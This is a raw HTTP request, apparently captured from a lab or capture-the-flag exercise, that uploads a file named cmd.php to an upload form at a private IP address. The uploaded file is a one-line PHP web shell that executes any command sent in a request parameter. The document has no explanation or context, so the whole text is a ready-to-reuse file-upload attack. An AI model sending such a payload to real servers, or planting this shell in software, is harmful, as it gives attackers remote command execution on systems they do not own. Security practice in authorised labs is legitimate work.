 POST /upload.php HTTP/1.1
Host: 10.129.13.132
Content-Length: 321
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.129.13.132
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRB6UNlUiwtlkptgJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.129.13.132/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
------WebKitFormBoundaryRB6UNlUiwtlkptgJ
Content-Disposition: form-data; name="myFile"; filename="cmd.php"
Content-Type: application/x-php
<?php
system($_REQUEST['cmd']);
?>
------WebKitFormBoundaryRB6UNlUiwtlkptgJ
Content-Disposition: form-data; name="submit"
go!
------WebKitFormBoundaryRB6UNlUiwtlkptgJ--